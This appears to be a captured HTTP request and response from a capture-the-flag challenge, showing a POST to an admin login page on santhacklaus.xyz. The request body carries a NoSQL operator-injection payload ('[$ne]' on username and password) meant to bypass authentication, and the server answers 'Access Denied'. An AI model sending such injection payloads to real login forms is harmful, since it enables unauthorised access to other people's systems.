 Request
Raw Params Headers Hex
POST /zetatech-admin.php HTTP/1.1
Host: santhacklaus.xyz:2077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://santhacklaus.xyz:2077/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 56
Connection: close
username[$ne]=th1b4ud&password[$ne]=password&login=Login
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Dec 2018 18:33:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 43
{"return":"false","string":"Access Denied"}